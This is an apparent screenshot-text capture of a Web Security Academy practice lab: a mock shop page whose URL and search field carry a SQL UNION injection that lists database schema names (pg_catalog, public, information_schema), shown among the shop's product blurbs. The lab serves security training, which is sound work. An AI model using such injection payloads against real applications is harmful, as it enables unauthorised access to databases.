 https://0a94006d03e7512e8256d9cf00b600ab.web-security-academy.net/filter?category=Food+%26+Drink%27%20UNION%20select%20schema_name,%20NULL%20from%20information_schema.schemata--%20-
Home | My account
WE LIKE TO
SHOP
Food & Drink' UNION select schema_name, NULL from
information_schema.schemata-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
pg_catalog
BBQ Suitcase
Get grilling on the go thanks to this super-handy BBQ Suitcase! Have fun in the sun and take this practical BBQ with you. With its handy travel design, it's easy to
pick up, clean and transport. Designed for ultimate ease and safety, the BBQ Suitcase is an ideal gift for any loved one this summer who's great at grilling. This
stylish suitcase design is also perfect for camping trips and music festivals. It's coal powered too to guarantee that extra flavour for your food and its stainless
steel design means it's easy to clean and lightweight to carry around!
public
information_schema
Sprout More Brain Power
At a time when natural remedies, things we can freely grow in our gardens, have their legality being questioned, we are delighted to inform you that Brussel
Sprouts have now been added to the list. Yes, you can now happily order these healing gems directly from us with express shipping. As you can no longer grow
these yourself due to the new restrictions being imposed on the product, indeed the penalty is high should you now attempt to do so, we are proud to be the first
company to obtain a license for Sprout More Brain Power. Although the starting price seems astronomically high, one sprout can be divided into peelable layers,